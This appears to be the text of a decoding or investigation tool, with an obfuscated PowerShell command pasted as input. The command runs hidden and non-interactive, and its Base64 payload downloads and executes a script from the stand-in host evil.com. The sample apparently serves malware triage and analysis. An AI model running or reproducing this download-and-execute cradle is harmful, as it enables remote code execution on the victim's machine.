 INPUT 225 chars AUTO INVESTIGATE DECODE CLEAR
powershell.exe -NoP -NonI -W Hidden -Enc
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvA
HcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGUAdgBpAGwALgBjAG8AbQAvAGEALg
BwAHMAMQAnACkA